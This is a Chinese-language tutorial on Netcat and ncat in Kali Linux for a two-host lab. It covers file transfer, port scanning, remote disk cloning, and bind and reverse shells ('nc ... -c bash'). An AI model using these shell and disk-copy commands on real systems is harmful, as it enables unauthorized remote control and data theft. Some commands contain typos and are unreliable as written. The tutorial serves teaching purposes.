Kali渗透测试1-Netcat
What is Netcat?
Netcat is a featured networking utility which reads and writes data across network connections, using the TCP/IP protocol.
It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
The GNU Netcat -- Official homepage
帮助信息:
nc -h:

connect to somewhere:	nc [-options] hostname port[s] [ports] ...

listen for inbound:	nc -l -p port [-options] [hostname] [port]

options:

	-c shell commands	as `-e'; use /bin/sh to exec [dangerous!!]

	-e filename		program to exec after connect [dangerous!!]

	-b			allow broadcasts

	-g gateway		source-routing hop point[s], up to 8

	-G num			source-routing pointer: 4, 8, 12, ...

	-h			this cruft

	-i secs			delay interval for lines sent, ports scanned

        -k                      set keepalive option on socket

	-l			listen mode, for inbound connects

	-n			numeric-only IP addresses, no DNS

	-o file			hex dump of traffic

	-p port			local port number

	-r			randomize local and remote ports

	-q secs			quit after EOF on stdin and delay of secs

	-s addr			local source address

	-T tos			set Type Of Service

	-t			answer TELNET negotiation

	-u			UDP mode

	-v			verbose [use twice to be more verbose]

	-w secs			timeout for connects and final net reads

	-C			Send CRLF as line-ending

	-z			zero-I/O mode [used for scanning]
A:服务器 IP 192.168.192.144
B:客户端 IP 192.168.192.100
1.普通端口连接
nc -nv 192.168.192.144 80 #连接A服务武器的80端口
直接通信:

服务器A : nc -l -p 333 #开启并监听333端口
客户端B : nc -nv 192.168.192.144 333

2.传输文本信息

服务器A : nc -l -p 333
客户端B : ls -l | nc -nv 192.168.192.144 333 #显示A的目录信息
服务器A : nc -l -p 333 >message.txt
客户端B : ps aux | grep ssh | nc -nv 192.168.192.144 333 -q 1 #ssh进程信息传输给A

3.传输文件
服务器A : nc -l -p 333 > from_bclient.mp4 #接受文件端
客户端B : nc -nv 192.168.192.144 333 < my.mp4 -q 1 #发送文件端
-q 1:传输结束 1秒后退出
服务器A : nc -l -p 333 < A.mp4 -q 1 #发送文件端
客户端B : nc -nv 192.168.192.144 333 > from_A.mp4 #接收文件端
4.传输目录
A:tar -cvf - Notebooks/ | nc -lp 192.168.192.144 -q 1
B:nc -nv 192.168.192.144 333 | tar -xvf -
5.传输加密文件
A:nc -lp 333 | mcrypt --flush -Fbqd -a rijndael -256 -m ecb > fromB.mp4
B:mcrypt --flush -Fbqd -a rijndael -256 -m ecb < my.mp4 | nc -nv 192.168.192.144 333 -q 1
6.流媒体服务
A : cat A.mp4 | nc lp 333 #流媒体服务端
B : nc -nv 192.168.192.144 333 | mplayer -vo x11 -cache 3000 -
mplayer :可命令方式的播放器
7.端口扫描
nc -nvz 192.168.190.144 1-1024 #扫描A的1-1024号端口 默认扫描TCP端口
nc -nvzu 192.168.190.144 1-1024 #扫描UDP端口
8.远程硬盘/内存克隆
A : nc lp 333 | dd of=/dev/dsa
B : dd if=/dev/sda | nc -nv 192.168.192.144 333 -q 1
9.远程控制
B控制A
A:nc -lp 333 -c bash
B:nc 192.168.192.144 333

NOTE:
A的防火墙封闭了所有端口 B无法通过连接端口控制A,则B开启并监听端口333,让A主动来连接
B控制A
A:nc 192.168.192.100 333 -c bash
B:nc -lp 333
NC缺乏加密和身份验证,直接传输的信息都是明文 解决:NCAT
Usage: ncat [options] [hostname] [port]

Options taking a time assume seconds. Append 'ms' for milliseconds,

's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).

  -4                         Use IPv4 only

  -6                         Use IPv6 only

  -U, --unixsock             Use Unix domain sockets only

  -C, --crlf                 Use CRLF for EOL sequence

  -c, --sh-exec <command>    Executes the given command via /bin/sh

  -e, --exec <command>       Executes the given command

      --lua-exec <filename>  Executes the given Lua script

  -g hop1[,hop2,...]         Loose source routing hop points (8 max)

  -G <n>                     Loose source routing hop pointer (4, 8, 12, ...)

  -m, --max-conns <n>        Maximum <n> simultaneous connections

  -h, --help                 Display this help screen

  -d, --delay <time>         Wait between read/writes

  -o, --output <filename>    Dump session data to a file

  -x, --hex-dump <filename>  Dump session data as hex to a file

  -i, --idle-timeout <time>  Idle read/write timeout

  -p, --source-port port     Specify source port to use

  -s, --source addr          Specify source address to use (doesn't affect -l)

  -l, --listen               Bind and listen for incoming connections

  -k, --keep-open            Accept multiple connections in listen mode

  -n, --nodns                Do not resolve hostnames via DNS

  -t, --telnet               Answer Telnet negotiations

  -u, --udp                  Use UDP instead of default TCP

      --sctp                 Use SCTP instead of default TCP

  -v, --verbose              Set verbosity level (can be used several times)

  -w, --wait <time>          Connect timeout

  -z                         Zero-I/O mode, report connection status only

      --append-output        Append rather than clobber specified output files

      --send-only            Only send data, ignoring received; quit on EOF

      --recv-only            Only receive data, never send anything

      --allow                Allow only given hosts to connect to Ncat

      --allowfile            A file of hosts allowed to connect to Ncat

      --deny                 Deny given hosts from connecting to Ncat

      --denyfile             A file of hosts denied from connecting to Ncat

      --broker               Enable Ncat's connection brokering mode

      --chat                 Start a simple Ncat chat server

      --proxy <addr[:port]>  Specify address of host to proxy through

      --proxy-type <type>    Specify proxy type ("http" or "socks4" or "socks5")

      --proxy-auth <auth>    Authenticate with HTTP or SOCKS proxy server

      --ssl                  Connect or listen with SSL

      --ssl-cert             Specify SSL certificate file (PEM) for listening

      --ssl-key              Specify SSL private key (PEM) for listening

      --ssl-verify           Verify trust and domain name of certificates

      --ssl-trustfile        PEM file containing trusted SSL certificates

      --ssl-ciphers          Cipherlist containing SSL ciphers to use

      --ssl-alpn             ALPN protocol list to use.

      --version              Display Ncat's version information and exit

A:
ncat -c bash --allow 192.168.192.100 -vnl 333 --ssl #允许192.168.192.100连接 ssl加密

B:
ncat -nv 192.168.192.144 333 --ssl
A:
B:
转载请注明出处.
Kali渗透测试1-Netcat的更多相关文章
- Kali渗透测试工具-netcat
netcat被称作是网络工具当中的瑞士军刀,短小却功能强大 1.端口扫描 nc -nvz 目标IP 端口范围 eg: nc -nvz 192.168.1.105 1-65535 -n参数是不要使用DN ...
- kali渗透测试阅读目录
一.渗透测试介绍 渗透测试介绍及渗透环境配置 二.信息收集 kali 信息收集 三.漏洞扫描 kali 漏洞扫描 四.漏洞利用 kali msf漏洞利用
- 小白日记20:kali渗透测试之后渗透测试阶段(一)--上传工具
后渗透测试阶段--上传工具 为防止管理员将漏洞补上后,我们无法再通过该漏洞控制对方主机,所以需要进行后渗透测试阶段 1.上传各种工具 2.提权:为了全面控制目标系统 3.擦除攻击痕迹:防止管理员通过日 ...
- 小白日记14:kali渗透测试--NMAP
NAMP 被认为是最强大的扫描器 所有参数 root@kali:~# nmap Nmap 7.01 ( https://nmap.org ) Usage: nmap [Scan Type(s)] [O ...
- kali渗透测试基础
一侦查 研究如何收集有关目标的情报,比如开发那些端口用来通信,托管在哪里,提供给客户的服务类型等. 交付内容应该包括需要攻击的所有目标资产清单,与那些资产关联的应用,使用的服务以及可能的资产所有者. ...
- 如何以最简单的方式安装 KALI 渗透测试框架系统
0x01 第一步下载 KALI 百度搜索 KALI 官网,找到下载区,我选的是 64 位标准版,但是推荐下载 32 位(功能貌似更全) 这个为下载后的 iso 镜像文件 0x02 第二步打开虚拟机,配 ...
- Kali渗透测试学习
http://blog.chinaunix.net/uid-26349264-id-4041727.html
- Kali渗透测试2-抓包/DNS工具
转载请注明出处. TCPDUMP:命令行网络抓包工具tcpdump -h tcpdump version 4.9.2 libpcap version 1.8.1 OpenSSL 1.1.0h 27 M ...
- Kali渗透测试-SNMP
1.snmpwalk -v指定snmpwalk版本 -c指定密码 2.snmp-check 获取系统信息,主机名,操作系统及架构 获取用户账户信息 获取网络信息 获取网络接口信息 IP信息 路由信息 ...
随机推荐
- leading--Oracle hint
SQL> explain plan for select rowid rid from 2 scott.emp e where e.empno >100 and e.empno & ...
- redis介绍(2)简单安装
我分两种方式讲解 window 下载地址:https://github.com/MSOpenTech/redis/releases. Redis 支持 32 位和 64 位.这个需要根据你系统平台的实 ...
- Btree并发内存回收
在并发写Btree原理剖析 一文中提到,节点内存回收有可能导致内存突增以及影响写性能.本文将阐述最近对内存回收的改进,多线程可并行回收内存. 回收策略 采用基于版本的机制,Btree全局维护一个版本号 ...
- ORACLE RAC节点意外重启Node Eviction诊断流程图(11.2+)
- MySQL:关于 unauthenticated user
一.现象 在生产环境中我们偶尔会遇到show processlist:显示host为 unauthenticated user 这样的连接,同时伴有数据库服务器层面的load,sys cpu较高,或者 ...
- 模仿SDWebImage实现异步加载图片
模仿SDWebImage实现异步加载图片 SDWebImage想必大家都不陌生吧,要实现它的图片异步加载功能这个还是很简单的. 注意:此处我只实现了异步加载图片,并没有将文件缓存到本地的打算哦:) 源 ...
- 全自动LTI部署OS
全自动LTI部署OS:零.通过ADK制作WinPE(需包含有imagex.exe工具,用来捕获映像)一.使用WinPE中的imagex捕获映像(install.wim)二.使用MDT制作启动映像(bo ...
- ord 字符转code chr : code转字符
print(ord('刀')) # ord 字符转Unicode # 20992 print(chr(20992)) # Unicode 转成chr(字符)
- 【Alpha】Daily Scrum Meeting——blog2
团队成员 吴吉键 201421122007(组长) 魏修祺 201421122008 孙劲林 201421122022 1. 会议当天照片 忘记拍了!(没有拍照片的习惯,没有第四人拍照) 2. 每个人 ...
- Hibernate学习笔记一之注解
1.@Entiy 实体类注解 2.@Table 映射表 (name=“”)表名 3.@Coulmn @Column( name="columnName"; ...